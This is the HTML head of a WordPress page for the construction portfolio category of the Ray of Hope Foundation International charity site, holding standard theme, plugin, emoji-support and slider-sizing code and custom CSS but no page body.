

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rohfii.org/portfolio_category/construction/
body_size: 16350
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
                <title>Construction &#8211; Ray of Hope Foundation International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Feed" href="http://rohfii.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Comments Feed" href="http://rohfii.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Construction Portfolio Categories Feed" href="http://rohfii.org/portfolio_category/construction/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rohfii.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rohfii.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://rohfii.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rohfii.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='uikit-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/uikit.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/ionicons.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/simple-line-icons.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-tw-woocommerce-css' href='http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/owl.carousel.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-style-css' href='http://rohfii.org/wp-content/themes/lvly/style.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-style-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.72;}.single .entry-content{font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 15px;font-weight: 400;line-height: 1.82;}h1, h2, h3, h4, h5, h6, input[type="button"], blockquote, .tw-filter-list-outer,.tw-chart-circle .tw-chart span{font-family: "Yantramanav";font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-page-title-container .tw-page-title, .button, .uk-button, .woocommerce-loop-product__title, .woocommerce-loop-category__title,.tw-coming-soon .counter,.tw-process .tw-process-block .tw-process-circle .tw-process-number,.tw-progress.style-3 span,.cart-btn i span{font-family: "Yantramanav";}.tw-main-menu{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-main-menu ul{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-meta{font-family: "Yantramanav";font-size: 10px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}a{color: #ff6600;}a:hover{color: #999;}h1, h2, h3, h4, h5, h6, div.entry-cats{color: #151515}h1{font-size: 36px;line-height: 1.2;}h2{font-size: 30px;line-height: 1.2;}h3{font-size: 24px;line-height: 1.3;}h4{font-size: 20px;line-height: 1.3;}h5{font-size: 16px;line-height: 1.4;}h6{font-size: 14px;line-height: 1.4;}.tw-header{background-color:#ffffff;}.tw-main-menu > li > a, .tw-logo .site-name, .tw-header-meta i{color:#151515;}.tw-main-menu > li > a:hover, tw-header-meta a:hover i{color:#151515;}.tw-main-menu .sub-menu, .uk-drop-boundary .uk-container{background-color:#151515;}.tw-main-menu .sub-menu a, .uk-navbar-dropdown-nav>li>a, .tw-main-menu .sub-menu .menu-item-has-children:after{color:#999999;}
.tw-main-menu .sub-menu > li:hover > a, .tw-main-menu .sub-menu > li:hover:after, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li.uk-active > a, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li > a:hover{color:#ffffff;}
.tw-main-menu .sub-menu > li:hover > a{background-color:transparent;}footer .uk-light, footer .uk-light{color:#999999;}footer .uk-light a, footer .uk-light a{color:#999999;}footer .uk-light a:hover, footer .uk-light a:hover{color:#fff;}.tw-header, .tw-header .uk-navbar-toggle, .transparent-menu-bgnone, .tw-main-menu > li > a{height:90px;}.logo-img{max-height:89px;}.tw-header, .sidebar-area .widget, .sidebar-area .widget ul li, .tw-blog:not(.metro-blog):not(.grid-blog) > article:not(:last-child), .tw-author, .comment-list .comment-text{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select, table, td, th{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{background-color:#f0f0f0;}.page-content > p a, .entry-content > p a:not(.uk-button) {color:#ff6600;}.page-content > p a:hover, .entry-content > p a:not(.uk-button):hover{color:#999;}
</style>
<link rel='stylesheet' id='lvly-responsive-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/responsive.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-responsive-inline-css' type='text/css'>
.vc_custom_1519786454627{background-color: #222222 !important;}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lvly_script_data = {"ajaxurl":"http:\/\/rohfii.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/rohfii.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/theme.js?ver=6.5.6" id="lvly-theme-js"></script>
<link rel="https://api.w.org/" href="http://rohfii.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rohfii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="WooCommerce 3.9.1" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-32x32.png" sizes="32x32" />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-180x180.png" />
<meta name="msapplication-TileImage" content="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tw-header.tw-header-transparent {
    background-color: rgba(66, 65, 65, 0.87);
    margin-top: -1px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    width: 100%;
    z-index: 4;
}
.logo-img {
    max-height: 80px;
}
.tw-main-menu {
    font-family: "Yantramanav";
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.2;
}
.tw-socials a i {
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s ease-out;
    background-color: #ccc;
    color: #fff;
}
.copyright a{
	color: #ff6600 !important;
}
.copyright {
font-size: 13px !important;
}
input[type="submit"] {
    cursor: pointer;
    width: auto;
    height: 30px;
    color: #fff;
    padding: 0 35px;
    line-height: 28px;
    border-radius: 15px;
    background-color: #ff6600;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 0.2em;
}
.bottom-area {
    padding-top: 80px;
    padding-bottom: 20px;
    background-color: #222;
}
.grecaptcha-badge{
	visibility: collapse !important;  
}
.tw-box p {
    margin-top: 15px;
    color: #333333;
}
em {
    color: #ff6600;
}
.tw-accordion .uk-accordion-title {
    color: #ff6600;
	font-size: 14px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-box h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.tw-post-carousel.style-2 .post-content {
    padding: 15px;
    text-align: left;
}
.owl-theme .owl-nav [class*=owl-] {
    position: absolute;
    padding: 10px;
    top: 50%;
    left: -35px;
    margin: -25px 0 0;
    background: none;
}
.owl-theme .owl-nav [class*=owl-].owl-next {
    left: auto;
    right: -35px;
}
.tw-contact-widget ul li i {
    position: absolute;
    left: 0;
    top: 1px;
    color: #ff6600;
}
.tw-contact-widget ul li {
    padding-left: 25px;
    position: relative;
    padding-right: 25px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
